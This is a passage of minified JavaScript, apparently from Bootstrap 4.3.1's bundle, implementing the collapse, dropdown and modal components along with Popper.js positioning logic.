b===a});null!==g&&0<h.length&&(this._selector=g,this._triggerArray.push(f))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var c=a.prototype;return c.toggle=function(){b(this._element).hasClass(Ya)?this.hide():this.show()},c.show=function(){var c,d,e=this;if(!(this._isTransitioning||b(this._element).hasClass(Ya)||(this._parent&&0===(c=[].slice.call(this._parent.querySelectorAll(cb)).filter(function(a){return"string"==typeof e._config.parent?a.getAttribute("data-parent")===e._config.parent:a.classList.contains(Za)})).length&&(c=null),c&&(d=b(c).not(this._selector).data(Sa))&&d._isTransitioning))){var f=b.Event(Xa.SHOW);if(b(this._element).trigger(f),!f.isDefaultPrevented()){c&&(a._jQueryInterface.call(b(c).not(this._selector),"hide"),d||b(c).data(Sa,null));var g=this._getDimension();b(this._element).removeClass(Za).addClass($a),this._element.style[g]=0,this._triggerArray.length&&b(this._triggerArray).removeClass(_a).attr("aria-expanded",!0),this.setTransitioning(!0);var h="scroll"+(g[0].toUpperCase()+g.slice(1)),i=Q.getTransitionDurationFromElement(this._element);b(this._element).one(Q.TRANSITION_END,function(){b(e._element).removeClass($a).addClass(Za).addClass(Ya),e._element.style[g]="",e.setTransitioning(!1),b(e._element).trigger(Xa.SHOWN)}).emulateTransitionEnd(i),this._element.style[g]=this._element[h]+"px"}}},c.hide=function(){var a=this;if(!this._isTransitioning&&b(this._element).hasClass(Ya)){var c=b.Event(Xa.HIDE);if(b(this._element).trigger(c),!c.isDefaultPrevented()){var d=this._getDimension();this._element.style[d]=this._element.getBoundingClientRect()[d]+"px",Q.reflow(this._element),b(this._element).addClass($a).removeClass(Za).removeClass(Ya);var e=this._triggerArray.length;if(0<e)for(var f=0;f<e;f++){var g=this._triggerArray[f],h=Q.getSelectorFromElement(g);null!==h&&(b([].slice.call(document.querySelectorAll(h))).hasClass(Ya)||b(g).addClass(_a).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[d]="";var i=Q.getTransitionDurationFromElement(this._element);b(this._element).one(Q.TRANSITION_END,function(){a.setTransitioning(!1),b(a._element).removeClass($a).addClass(Za).trigger(Xa.HIDDEN)}).emulateTransitionEnd(i)}}},c.setTransitioning=function(a){this._isTransitioning=a},c.dispose=function(){b.removeData(this._element,Sa),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},c._getConfig=function(a){return(a=e({},Va,a)).toggle=Boolean(a.toggle),Q.typeCheckConfig(Ra,a,Wa),a},c._getDimension=function(){return b(this._element).hasClass(ab)?ab:bb},c._getParent=function(){var c,d=this;Q.isElement(this._config.parent)?(c=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(c=this._config.parent[0])):c=document.querySelector(this._config.parent);var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',f=[].slice.call(c.querySelectorAll(e));return b(f).each(function(b,c){d._addAriaAndCollapsedClass(a._getTargetFromElement(c),[c])}),c},c._addAriaAndCollapsedClass=function(a,c){var d=b(a).hasClass(Ya);c.length&&b(c).toggleClass(_a,!d).attr("aria-expanded",d)},a._getTargetFromElement=function(a){var b=Q.getSelectorFromElement(a);return b?document.querySelector(b):null},a._jQueryInterface=function(c){return this.each(function(){var d=b(this),f=d.data(Sa),g=e({},Va,d.data(),"object"==typeof c&&c?c:{});if(!f&&g.toggle&&/show|hide/.test(c)&&(g.toggle=!1),f||(f=new a(this,g),d.data(Sa,f)),"string"==typeof c){if("undefined"==typeof f[c])throw new TypeError('No method named "'+c+'"');f[c]()}})},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Va}}]),a}();b(document).on(Xa.CLICK_DATA_API,db,function(a){"A"===a.currentTarget.tagName&&a.preventDefault();var c=b(this),d=Q.getSelectorFromElement(this),e=[].slice.call(document.querySelectorAll(d));b(e).each(function(){var a=b(this),d=a.data(Sa)?"toggle":c.data();eb._jQueryInterface.call(a,d)})}),b.fn[Ra]=eb._jQueryInterface,b.fn[Ra].Constructor=eb,b.fn[Ra].noConflict=function(){return b.fn[Ra]=Ua,eb._jQueryInterface};for(var fb="undefined"!=typeof window&&"undefined"!=typeof document,gb=["Edge","Trident","Firefox"],hb=0,ib=0;ib<gb.length;ib+=1)if(fb&&0<=navigator.userAgent.indexOf(gb[ib])){hb=1;break}var jb=fb&&window.Promise?function(a){var b=!1;return function(){b||(b=!0,window.Promise.resolve().then(function(){b=!1,a()}))}}:function(a){var b=!1;return function(){b||(b=!0,setTimeout(function(){b=!1,a()},hb))}},kb=fb&&!(!window.MSInputMethodContext||!document.documentMode),lb=fb&&/MSIE 10/.test(navigator.userAgent),mb=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),nb=function(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a},ob=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a},pb=fb&&/Firefox/i.test(navigator.userAgent),qb=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],rb=qb.slice(3),sb="flip",tb="clockwise",ub="counterclockwise",vb={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(a){var b=a.placement,c=b.split("-")[0],d=b.split("-")[1];if(d){var e=a.offsets,f=e.reference,g=e.popper,h=-1!==["bottom","top"].indexOf(c),i=h?"left":"top",j=h?"width":"height",k={start:nb({},i,f[i]),end:nb({},i,f[i]+f[j]-g[j])};a.offsets.popper=ob({},g,k[d])}return a}},offset:{order:200,enabled:!0,fn:function(a,b){var c=b.offset,d=a.placement,e=a.offsets,f=e.popper,g=e.reference,h=d.split("-")[0],i=void 0;return i=J(+c)?[+c,0]:N(c,f,g,h),"left"===h?(f.top+=i[0],f.left-=i[1]):"right"===h?(f.top+=i[0],f.left+=i[1]):"top"===h?(f.left+=i[0],f.top-=i[1]):"bottom"===h&&(f.left+=i[0],f.top+=i[1]),a.popper=f,a},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(a,b){var c=b.boundariesElement||l(a.instance.popper);a.instance.reference===c&&(c=l(c));var d=F("transform"),e=a.instance.popper.style,f=e.top,g=e.left,h=e[d];e.top="",e.left="",e[d]="";var i=w(a.instance.popper,a.instance.reference,b.padding,c,a.positionFixed);e.top=f,e.left=g,e[d]=h,b.boundaries=i;var j=b.priority,k=a.offsets.popper,m={primary:function(a){var c=k[a];return k[a]<i[a]&&!b.escapeWithReference&&(c=Math.max(k[a],i[a])),nb({},a,c)},secondary:function(a){var c="right"===a?"left":"top",d=k[c];return k[a]>i[a]&&!b.escapeWithReference&&(d=Math.min(k[c],i[a]-("right"===a?k.width:k.height))),nb({},c,d)}};return j.forEach(function(a){var b=-1!==["left","top"].indexOf(a)?"primary":"secondary";k=ob({},k,m[b](a))}),a.offsets.popper=k,a},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(a){var b=a.offsets,c=b.popper,d=b.reference,e=a.placement.split("-")[0],f=Math.floor,g=-1!==["top","bottom"].indexOf(e),h=g?"right":"bottom",i=g?"left":"top",j=g?"width":"height";return c[h]<f(d[i])&&(a.offsets.popper[i]=f(d[i])-c[j]),c[i]>f(d[h])&&(a.offsets.popper[i]=f(d[h])),a}},arrow:{order:500,enabled:!0,fn:function(a,b){var c;if(!L(a.instance.modifiers,"arrow","keepTogether"))return a;var d=b.element;if("string"==typeof d){if(!(d=a.instance.popper.querySelector(d)))return a}else if(!a.instance.popper.contains(d))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),a;var e=a.placement.split("-")[0],f=a.offsets,g=f.popper,i=f.reference,j=-1!==["left","right"].indexOf(e),k=j?"height":"width",l=j?"Top":"Left",m=l.toLowerCase(),n=j?"left":"top",o=j?"bottom":"right",p=z(d)[k];i[o]-p<g[m]&&(a.offsets.popper[m]-=g[m]-(i[o]-p)),i[m]+p>g[o]&&(a.offsets.popper[m]+=i[m]+p-g[o]),a.offsets.popper=s(a.offsets.popper);var q=i[m]+i[k]/2-p/2,r=h(a.instance.popper),t=parseFloat(r["margin"+l],10),u=parseFloat(r["border"+l+"Width"],10),v=q-a.offsets.popper[m]-t-u;return v=Math.max(Math.min(g[k]-p,v),0),a.arrowElement=d,a.offsets.arrow=(nb(c={},m,Math.round(v)),nb(c,n,""),c),a},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(a,b){if(E(a.instance.modifiers,"inner"))return a;if(a.flipped&&a.placement===a.originalPlacement)return a;var c=w(a.instance.popper,a.instance.reference,b.padding,b.boundariesElement,a.positionFixed),d=a.placement.split("-")[0],e=A(d),f=a.placement.split("-")[1]||"",g=[];switch(b.behavior){case sb:g=[d,e];break;case tb:g=M(d);break;case ub:g=M(d,!0);break;default:g=b.behavior}return g.forEach(function(h,i){if(d!==h||g.length===i+1)return a;d=a.placement.split("-")[0],e=A(d);var j,k=a.offsets.popper,l=a.offsets.reference,m=Math.floor,n="left"===d&&m(k.right)>m(l.left)||"right"===d&&m(k.left)<m(l.right)||"top"===d&&m(k.bottom)>m(l.top)||"bottom"===d&&m(k.top)<m(l.bottom),o=m(k.left)<m(c.left),p=m(k.right)>m(c.right),q=m(k.top)<m(c.top),r=m(k.bottom)>m(c.bottom),s="left"===d&&o||"right"===d&&p||"top"===d&&q||"bottom"===d&&r,t=-1!==["top","bottom"].indexOf(d),u=!!b.flipVariations&&(t&&"start"===f&&o||t&&"end"===f&&p||!t&&"start"===f&&q||!t&&"end"===f&&r);(n||s||u)&&(a.flipped=!0,(n||s)&&(d=g[i+1]),u&&(f="end"===(j=f)?"start":"start"===j?"end":j),a.placement=d+(f?"-"+f:""),a.offsets.popper=ob({},a.offsets.popper,B(a.instance.popper,a.offsets.reference,a.placement)),a=D(a.instance.modifiers,a,"flip"))}),a},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(a){var b=a.placement,c=b.split("-")[0],d=a.offsets,e=d.popper,f=d.reference,g=-1!==["left","right"].indexOf(c),h=-1===["top","left"].indexOf(c);return e[g?"left":"top"]=f[c]-(h?e[g?"width":"height"]:0),a.placement=A(b),a.offsets.popper=s(e),a}},hide:{order:800,enabled:!0,fn:function(a){if(!L(a.instance.modifiers,"hide","preventOverflow"))return a;var b=a.offsets.reference,c=C(a.instance.modifiers,function(a){return"preventOverflow"===a.name}).boundaries;if(b.bottom<c.top||b.left>c.right||b.top>c.bottom||b.right<c.left){if(!0===a.hide)return a;a.hide=!0,a.attributes["x-out-of-boundaries"]=""}else{if(!1===a.hide)return a;a.hide=!1,a.attributes["x-out-of-boundaries"]=!1}return a}},computeStyle:{order:850,enabled:!0,fn:function(a,b){var c=b.x,d=b.y,e=a.offsets.popper,f=C(a.instance.modifiers,function(a){return"applyStyle"===a.name}).gpuAcceleration;void 0!==f&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var g,h,i,j,k,m,n,o,p,q,r,s,u,v,w=void 0!==f?f:b.gpuAcceleration,x=l(a.instance.popper),y=t(x),z={position:e.position},A=(g=a,h=window.devicePixelRatio<2||!pb,i=g.offsets,j=i.popper,k=i.reference,m=Math.round,n=Math.floor,o=function(a){return a},p=m(k.width),q=m(j.width),r=-1!==["left","right"].indexOf(g.placement),s=-1!==g.placement.indexOf("-"),v=h?m:o,{left:(u=h?r||s||p%2==q%2?m:n:o)(p%2==1&&q%2==1&&!s&&h?j.left-1:j.left),top:v(j.top),bottom:v(j.bottom),right:u(j.right)}),B="bottom"===c?"top":"bottom",D="right"===d?"left":"right",E=F("transform"),G=void 0,H=void 0;if(H="bottom"===B?"HTML"===x.nodeName?-x.clientHeight+A.bottom:-y.height+A.bottom:A.top,G="right"===D?"HTML"===x.nodeName?-x.clientWidth+A.right:-y.width+A.right:A.left,w&&E)z[E]="translate3d("+G+"px, "+H+"px, 0)",z[B]=0,z[D]=0,z.willChange="transform";else{var I="bottom"===B?-1:1,J="right"===D?-1:1;z[B]=H*I,z[D]=G*J,z.willChange=B+", "+D}var K={"x-placement":a.placement};return a.attributes=ob({},K,a.attributes),a.styles=ob({},z,a.styles),a.arrowStyles=ob({},a.offsets.arrow,a.arrowStyles),a},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(a){var b,c;return K(a.instance.popper,a.styles),b=a.instance.popper,c=a.attributes,Object.keys(c).forEach(function(a){!1!==c[a]?b.setAttribute(a,c[a]):b.removeAttribute(a)}),a.arrowElement&&Object.keys(a.arrowStyles).length&&K(a.arrowElement,a.arrowStyles),a},onLoad:function(a,b,c,d,e){var f=y(e,b,a,c.positionFixed),g=x(c.placement,f,b,a,c.modifiers.flip.boundariesElement,c.modifiers.flip.padding);return b.setAttribute("x-placement",g),K(b,{position:c.positionFixed?"fixed":"absolute"}),c},gpuAcceleration:void 0}}},wb=function(){function a(b,c){var d=this,e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};!function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}(this,a),this.scheduleUpdate=function(){return requestAnimationFrame(d.update)},this.update=jb(this.update.bind(this)),this.options=ob({},a.Defaults,e),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=b&&b.jquery?b[0]:b,this.popper=c&&c.jquery?c[0]:c,this.options.modifiers={},Object.keys(ob({},a.Defaults.modifiers,e.modifiers)).forEach(function(b){d.options.modifiers[b]=ob({},a.Defaults.modifiers[b]||{},e.modifiers?e.modifiers[b]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(a){return ob({name:a},d.options.modifiers[a])}).sort(function(a,b){return a.order-b.order}),this.modifiers.forEach(function(a){a.enabled&&g(a.onLoad)&&a.onLoad(d.reference,d.popper,d.options,a,d.state)}),this.update();var f=this.options.eventsEnabled;f&&this.enableEventListeners(),this.state.eventsEnabled=f}return mb(a,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var a={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};a.offsets.reference=y(this.state,this.popper,this.reference,this.options.positionFixed),a.placement=x(this.options.placement,a.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),a.originalPlacement=a.placement,a.positionFixed=this.options.positionFixed,a.offsets.popper=B(this.popper,a.offsets.reference,a.placement),a.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",a=D(this.modifiers,a),this.state.isCreated?this.options.onUpdate(a):(this.state.isCreated=!0,this.options.onCreate(a))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,E(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[F("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return I.call(this)}}]),a}();wb.Utils=("undefined"!=typeof window?window:global).PopperUtils,wb.placements=qb,wb.Defaults=vb;var xb="dropdown",yb="bs.dropdown",zb="."+yb,Ab=".data-api",Bb=b.fn[xb],Cb=new RegExp("38|40|27"),Db={HIDE:"hide"+zb,HIDDEN:"hidden"+zb,SHOW:"show"+zb,SHOWN:"shown"+zb,CLICK:"click"+zb,CLICK_DATA_API:"click"+zb+Ab,KEYDOWN_DATA_API:"keydown"+zb+Ab,KEYUP_DATA_API:"keyup"+zb+Ab},Eb="disabled",Fb="show",Gb="dropup",Hb="dropright",Ib="dropleft",Jb="dropdown-menu-right",Kb="position-static",Lb='[data-toggle="dropdown"]',Mb=".dropdown form",Nb=".dropdown-menu",Ob=".navbar-nav",Pb=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Qb="top-start",Rb="top-end",Sb="bottom-start",Tb="bottom-end",Ub="right-start",Vb="left-start",Wb={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Xb={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Yb=function(){function a(a,b){this._element=a,this._popper=null,this._config=this._getConfig(b),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var c=a.prototype;return c.toggle=function(){if(!this._element.disabled&&!b(this._element).hasClass(Eb)){var c=a._getParentFromElement(this._element),d=b(this._menu).hasClass(Fb);if(a._clearMenus(),!d){var e={relatedTarget:this._element},f=b.Event(Db.SHOW,e);if(b(c).trigger(f),!f.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof wb)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var g=this._element;"parent"===this._config.reference?g=c:Q.isElement(this._config.reference)&&(g=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(g=this._config.reference[0])),"scrollParent"!==this._config.boundary&&b(c).addClass(Kb),this._popper=new wb(g,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===b(c).closest(Ob).length&&b(document.body).children().on("mouseover",null,b.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),b(this._menu).toggleClass(Fb),b(c).toggleClass(Fb).trigger(b.Event(Db.SHOWN,e))}}}},c.show=function(){if(!(this._element.disabled||b(this._element).hasClass(Eb)||b(this._menu).hasClass(Fb))){var c={relatedTarget:this._element},d=b.Event(Db.SHOW,c),e=a._getParentFromElement(this._element);b(e).trigger(d),d.isDefaultPrevented()||(b(this._menu).toggleClass(Fb),b(e).toggleClass(Fb).trigger(b.Event(Db.SHOWN,c)))}},c.hide=function(){if(!this._element.disabled&&!b(this._element).hasClass(Eb)&&b(this._menu).hasClass(Fb)){var c={relatedTarget:this._element},d=b.Event(Db.HIDE,c),e=a._getParentFromElement(this._element);b(e).trigger(d),d.isDefaultPrevented()||(b(this._menu).toggleClass(Fb),b(e).toggleClass(Fb).trigger(b.Event(Db.HIDDEN,c)))}},c.dispose=function(){b.removeData(this._element,yb),b(this._element).off(zb),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},c.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},c._addEventListeners=function(){var a=this;b(this._element).on(Db.CLICK,function(b){b.preventDefault(),b.stopPropagation(),a.toggle()})},c._getConfig=function(a){return a=e({},this.constructor.Default,b(this._element).data(),a),Q.typeCheckConfig(xb,a,this.constructor.DefaultType),a},c._getMenuElement=function(){if(!this._menu){var b=a._getParentFromElement(this._element);b&&(this._menu=b.querySelector(Nb))}return this._menu},c._getPlacement=function(){var a=b(this._element.parentNode),c=Sb;return a.hasClass(Gb)?(c=Qb,b(this._menu).hasClass(Jb)&&(c=Rb)):a.hasClass(Hb)?c=Ub:a.hasClass(Ib)?c=Vb:b(this._menu).hasClass(Jb)&&(c=Tb),c},c._detectNavbar=function(){return 0<b(this._element).closest(".navbar").length},c._getOffset=function(){var a=this,b={};return"function"==typeof this._config.offset?b.fn=function(b){return b.offsets=e({},b.offsets,a._config.offset(b.offsets,a._element)||{}),b}:b.offset=this._config.offset,b},c._getPopperConfig=function(){var a={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(a.modifiers.applyStyle={enabled:!1}),a},a._jQueryInterface=function(c){return this.each(function(){var d=b(this).data(yb);if(d||(d=new a(this,"object"==typeof c?c:null),b(this).data(yb,d)),"string"==typeof c){if("undefined"==typeof d[c])throw new TypeError('No method named "'+c+'"');d[c]()}})},a._clearMenus=function(c){if(!c||3!==c.which&&("keyup"!==c.type||9===c.which))for(var d=[].slice.call(document.querySelectorAll(Lb)),e=0,f=d.length;e<f;e++){var g=a._getParentFromElement(d[e]),h=b(d[e]).data(yb),i={relatedTarget:d[e]};if(c&&"click"===c.type&&(i.clickEvent=c),h){var j=h._menu;if(b(g).hasClass(Fb)&&!(c&&("click"===c.type&&/input|textarea/i.test(c.target.tagName)||"keyup"===c.type&&9===c.which)&&b.contains(g,c.target))){var k=b.Event(Db.HIDE,i);b(g).trigger(k),k.isDefaultPrevented()||("ontouchstart"in document.documentElement&&b(document.body).children().off("mouseover",null,b.noop),d[e].setAttribute("aria-expanded","false"),b(j).removeClass(Fb),b(g).removeClass(Fb).trigger(b.Event(Db.HIDDEN,i)))}}}},a._getParentFromElement=function(a){var b,c=Q.getSelectorFromElement(a);return c&&(b=document.querySelector(c)),b||a.parentNode},a._dataApiKeydownHandler=function(c){if((/input|textarea/i.test(c.target.tagName)?!(32===c.which||27!==c.which&&(40!==c.which&&38!==c.which||b(c.target).closest(Nb).length)):Cb.test(c.which))&&(c.preventDefault(),c.stopPropagation(),!this.disabled&&!b(this).hasClass(Eb))){var d=a._getParentFromElement(this),e=b(d).hasClass(Fb);if(e&&(!e||27!==c.which&&32!==c.which)){var f=[].slice.call(d.querySelectorAll(Pb));if(0!==f.length){var g=f.indexOf(c.target);38===c.which&&0<g&&g--,40===c.which&&g<f.length-1&&g++,g<0&&(g=0),f[g].focus()}}else{if(27===c.which){var h=d.querySelector(Lb);b(h).trigger("focus")}b(this).trigger("click")}}},d(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Wb}},{key:"DefaultType",get:function(){return Xb}}]),a}();b(document).on(Db.KEYDOWN_DATA_API,Lb,Yb._dataApiKeydownHandler).on(Db.KEYDOWN_DATA_API,Nb,Yb._dataApiKeydownHandler).on(Db.CLICK_DATA_API+" "+Db.KEYUP_DATA_API,Yb._clearMenus).on(Db.CLICK_DATA_API,Lb,function(a){a.preventDefault(),a.stopPropagation(),Yb._jQueryInterface.call(b(this),"toggle")}).on(Db.CLICK_DATA_API,Mb,function(a){a.stopPropagation()}),b.fn[xb]=Yb._jQueryInterface,b.fn[xb].Constructor=Yb,b.fn[xb].noConflict=function(){return b.fn[xb]=Bb,Yb._jQueryInterface};var Zb="modal",$b="bs.modal",_b="."+$b,ac=b.fn[Zb],bc={backdrop:!0,keyboard:!0,focus:!0,show:!0},cc={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},dc={HIDE:"hide"+_b,HIDDEN:"hidden"+_b,SHOW:"show"+_b,SHOWN:"shown"+_b,FOCUSIN:"focusin"+_b,RESIZE:"resize"+_b,CLICK_DISMISS:"click.dismiss"+_b,KEYDOWN_DISMISS:"keydown.dismiss"+_b,MOUSEUP_DISMISS:"mouseup.dismiss"+_b,MOUSEDOWN_DISMISS:"mousedown.dismiss"+_b,CLICK_DATA_API:"click"+_b+".data-api"},ec="modal-dialog-scrollable",fc="modal-scrollbar-measure",gc="modal-backdrop",hc="modal-open",ic="fade",jc="show",kc=".modal-dialog",lc=".modal-body",mc='[data-toggle="modal"]',nc='[data-dismiss="modal"]',oc=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",pc=".sticky-top",qc=function(){function a(a,b){this._config=this._getConfig(b),this._element=a,this._dialog=a.querySelector(kc),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var c=a.prototype;return c.toggle=function(a){return this._isShown?this.hide():this.show(a)},c.show=function(a){var c=this;if(!this._isShown&&!this._isTransitioning){b(this._element).hasClass(ic)&&(this._isTransitioning=!0);var d=b.Event(dc.SHOW,{relatedTarget:a});b(this._element).trigger(d),this._isShown||d.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),b(this._element).on(dc.CLICK_DISMISS,nc,function(a){return c.hide(a)}),b(this._dialog).on(dc.MOUSEDOWN_DISMISS,function(){b(c._element).one(dc.MOUSEUP_DISMISS,function(a){b(a.target).is(c._element)&&(c._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return c._showElement(a)}))}},c.hide=function(a){var c=this;if(a&&a.preventDefault(),this._isShown&&!this._isTransitioning){var d=b.Event(dc.HIDE);if(b(this._element).trigger(d),this._isShown&&!d.isDefaultPrevented()){this._isShown=!1;var e=b(this._element).hasClass(ic);if(e&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),b(document).off(dc.FOCUSIN),b(this._element).removeClass(jc),b(this._element).off(dc.CLICK_DISMISS),b(this._dialog).off(dc.MOUSEDOWN_DISMISS),e){var f=Q.getTransitionDurationFromElement(this._element);b(this._element).one(Q.TRANSITION_END,function(a){return c._hideModal(a)}).emulateTransitionEnd(f)}else this._hideModal()}}},c.dispose=function(){[window,this._element,this._dialog].forEach(function(a){return b(a).off(_b)}),b(document).off(dc.FOCUSIN),b.removeData(this._element,$b),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},c.handleUpdate=function(){this._adjustDialog()},c._getConfig=function(a){return a=e({},bc,a),Q.typeCheckConfig(Zb,a,cc),a},c._showElement=function(a){var c=this,d=b(this._element).hasClass(ic);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),b(this._dialog).hasClass(ec)?this._dialog.querySelector(lc).scrollTop=0:this._element.scrollTop=0,d&&Q.reflow(this._element),b(this._element).addClass(jc),this._config.focus&&this._enforceFocus();var e=b.Event(dc.SHOWN,{relatedTarget:a}),f=function(){c._config.focus&&c._element.focus(),c._isTransitioning=!1,b(c._element).trigger(e)};if(d){var g=Q.getTransitionDurationFromElement(this._dialog);b(this._dialog).one(Q.TRANSITION_END,f).emulateTransitionEnd(g)}else f()},c._enforceFocus=function(){var a=this;b(document).off(dc.FOCUSIN).on(dc.FOCUSIN,function(c){document!==c.target&&a._element!==c.target&&0===b(a._element).has(c.target).length&&a._element.focus()})},c._setEscapeEvent=function(){var a=this;this._isShown&&this._config.keyboard?b(this._element).on(dc.KEYDOWN_DISMISS,function(b){27===b.which&&(b.preventDefault(),a.hide())}):this._isShown||b(this._element).off(dc.KEYDOWN_DISMISS)},c._setResizeEvent=function(){var a=this;this._isShown?b(window).on(dc.RESIZE,function(b){return a.handleUpdate(b)}):b(window).off(dc.RESIZE)},c._hideModal=function(){var a=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){b(document.body).removeClass(hc),a._resetAdjustments(),a._resetScrollbar(),b(a._element).trigger(dc.HIDDEN)})},c._removeBackdrop=function(){this._backdrop&&(b(this._backdrop).remove(),this._backdrop=null)},c._showBackdrop=function(a){var c=this,d=b(this._element).hasClass(ic)?ic:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=gc,d&&this._backdrop.classList.add(d),b(this._backdrop).appendTo(document.body),b(this._element).on(dc.CLICK_DISMISS,function(a){c._ignoreBackdropClick?c._ignoreBackdropClick=!1:a.target===a.currentTarget&&("static"===c._config.backdrop?c._element.focus():c.hide())}),d&&Q.reflow(this._backdrop),b(this._backdrop).addClass(jc),!a)return;if(!d)return void a();var e=Q.getTransitionDurationFromElement(this._backdrop);b(this._backdrop).one(Q.TRANSITION_END,a).emulateTransitionEnd(e)}else if(!this._isShown&&this._backdrop){b(this._backdrop).removeClass(jc);var f=function(){c._removeBackdrop(),
a&&a()};if(b(this._element).hasClass(ic)){var g=Q.getTransitionDurationFromElement(this._backdrop);b(this._backdrop).one(Q.TRANSITION_END,f).emulateTransitionEnd(g)}else f()}else a&&a()},c._adjustDialog=function(){var a=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&a&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!a&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},c._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},c._checkScrollbar=function(){var a=document.body.getBoundingClientRect();this._isBodyOverflowing=a.left+a.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},c._setScrollbar=function(){var a=this;if(this._isBodyOverflowing){var c=[].slice.call(document.querySelectorAll(oc)),d=[].slice.call(document.querySelectorAll(pc));b(c).each(function(c,d){var e=d.style.paddingRight,f=b(d).css("padding-right");b(d).data("padding-right",e).css("padding-right",parseFloat(f)+a._scrollbarWidth+"px")}),b(d).each(function(c,d){var e=d.style.marginRight,f=b(d).css("margin-right");b(d).data("margin-right",e).css("margin-right",parseFloat(f)-a._scrollbarWidth+"px")});var e=document.body.style.paddingRight,f=b(document.body).css("padding-right");b(document.body).data("padding-right",e).css("padding-right",parseFloat(f)+this._scrollbarWidth+"px")}b(document.body).addClass(hc)},c._resetScrollbar=function(){var a=[].slice.call(document.querySelectorAll(oc));b(a).each(function(a,c){var d=b(c).data("padding-right");b(c).removeData("padding-right"),c.style.paddingRight=d||""});var 